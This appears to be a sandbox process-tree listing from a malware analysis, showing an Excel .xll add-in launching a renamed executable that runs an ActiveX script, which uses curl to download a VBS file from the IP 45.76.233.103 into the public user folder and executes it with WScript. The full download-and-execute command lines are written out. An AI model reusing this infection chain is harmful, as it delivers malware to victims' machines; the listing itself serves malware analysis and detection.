 Processes
C:\Program Files\Microsoft Office\Root\Office16\EXCEL.EXE
PID:2868
"C:\Program Files\Microsoft Office\Root\Office16\EXCEL.EXE" "C:\U
sers\Admin\AppData\Local\Temp\8O.xll"
\??\c:\users\public\default.exe
PID:3936
c:\users\public\default.exe about:"<script>var b = new ActiveXO
bject("wscript.shell"); b.run('cmd /c C:\\Windows\\system32\\cu
rl.exe -o c:\\users\\public\\123321.vbs http://45.76.233.103/Fw
UzQEk/02do&&timeout 10&&c:\\users\\public\\123321.vbs', 0); win
dow.close();</script>"
C:\Windows\System32\cmd.exe
PID:3836
"C:\Windows\System32\cmd.exe" /c C:\Windows\system32\curl.exe
-o c:\users\public\123321.vbs http://45.76.233.103/FwUzQEk/02
do&&timeout 10&&c:\users\public\123321.vbs
C:\Windows\system32\curl.exe
PID:4816
C:\Windows\system32\curl.exe  -o c:\users\public\123321.vbs
http://45.76.233.103/FwUzQEk/02do
C:\Windows\system32\timeout.exe
PID:1912
timeout  10
C:\Windows\System32\WScript.exe
PID:1288
"C:\Windows\System32\WScript.exe" "C:\users\public\123321.v
bs"